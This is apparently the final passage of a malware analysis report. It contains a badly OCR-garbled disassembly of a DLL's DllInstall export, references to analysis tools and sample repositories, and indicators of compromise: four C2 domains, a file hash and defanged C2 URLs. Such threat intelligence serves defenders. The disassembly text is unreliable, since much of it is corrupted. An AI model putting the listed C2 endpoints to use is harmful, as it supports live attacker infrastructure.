

Figure 63

|                                                                                                    | 1 m m m m<br>1 m m m<br>1 m m m<br>1 m m m<br>1 m m<br>1 m m<br>m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m<br>1 m m m<br>1 m m m<br>1 m m m<br>1 m m m<br>1 m m m<br>1 m m m<br>1 m m m<br>1 m m m<br>1 m m m<br>1 m m m<br>1 m m m<br>1 m m m m<br>1 m m m m<br>1 m m m m m<br>m m m m m m m m m m m m m m | 0001800030C0 ; Exported entry 3. DllInstall<br>0001800030C0<br>0001800030C0<br>0001800030C0<br>0001800030C0 public DllInstall<br>0001800030C0 DllInstall proc near<br>0001800030C0 dulnifParam= quord ptr -18h<br>0001800030C0 aug_0= quord ptr 8<br>0001800030C0 aug_0= quord ptr 8<br>0001800030C0 r(rsp+arg_0], ct<br>0001800030C0 mov [rsp+arg_0], ct<br>0001800030CS mov [rsp+arg_0], ct<br>0001800030CS mov [rsp+arg_0], ct<br>0001800030CS mov [rsp+arg_0], ct<br>0001800030CS mov [rsp+arg_0], ct                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | *                                                                                                    |                                                                                                    | *                                                                                                    |
| .tx::0000001580030C4 mov<br>tx::0000001580030C4 mov<br>tx::0000001580030C4 mov<br>tx::0000001580030C4 mov<br>tx::00000001580030F7 mov<br>tx::00000001580030F9 xx1<br>tx::00000001580030F9 xx1<br>tx::00000001580030F9 jmp | ["sp30HodGLELEARS], 0 ; ddELEParan<br>"PJ_Dlalogunc ; }Dollangunc<br>"PJ_Dlalogunc ; }Dollangunc<br>edx, 68h ; ': ]Dreplatellane<br>rcx, cs1HoldLe ; hinstance<br>cs:DlalogDeParambi<br>eax, eax<br>short loc_100003E10                                                                                                    | .text:000000012000030F0 jmp short loc_180003E10           .text:00000001200003F0 jmp short loc_180003E10           .text:0000001200003F0 jmp short loc_180003E10           .text:0000001200003E00 jmp short loc_180003E10           .text:0000001200002E10 dd           .text:0000001200002E10 dd           .text:0000001200002E10 dd           .text:0000001200002E10 dd           .text:000000120003E10           .text:000000120003E10           .text:000000120003E10           .text:000000120003E10           .text:000000120003E10           .text:000000120003E10           .text:000000120003E10                                                                                                    | <_1800030FF:<br>a rcx, AUGinstallingNo ; "Uninstalling not supported, use DllUnre"<br>11 sub_180003786<br>v eax, 80004001h |
|                                                                                                    |                                                                                                    | <pre>Lext:000000130003720<br/>.text:000000130003720<br/>.text:00000013003727<br/>.text:00000013003727<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:000000130037<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:0000001300377<br/>.text:000000130037<br/>.text:000000130037<br/>.text:000000130037<br/>.text:000000130037<br/>.text:000000130037<br/>.text:000000130037<br/>.text:000000130037<br/>.text:000000130037<br/>.text:000000130037<br/>.text:000000130037<br/>.text:000000130037<br/>.text:000000130037<br/>.text:0000000037<br/>.text:000000000000000000000000000000</pre> |                                                                                                    |

#### Figure 64 References

MSDN: https://docs.microsoft.com/en-us/windows/win32/api/

Fakenet: https://github.com/fireeye/flare-fakenet-ng

VirusTotal: https://www.virustotal.com/gui/file/803dda6c8dc426f1005acdf765d9ef897dd502cd8a80632eef4738d1d7947269

MalwareBazaar: https://bazaar.abuse.ch/sample/803dda6c8dc426f1005acdf765d9ef897dd502cd8a80632eef4738d1d7947269/

## INDICATORS OF COMPROMISE

C2 domains:

mante.li

bmanal.com

shopandtravelusa.com

industryinfostructure.com

SHA256: 803dda6c8dc426f1005acdf765d9ef897dd502cd8a80632eef4738d1d7947269

URLs:

- https[:]//mante.li/images/draw.php
- https[:]//bmanal.com/images/draw.php
- https[:]//shopandtravelusa.com/vendor/monolog/monolog/src/Monolog/monolog.php
- https[:]//industryinfostructure.com/templates/worldgroup/view.php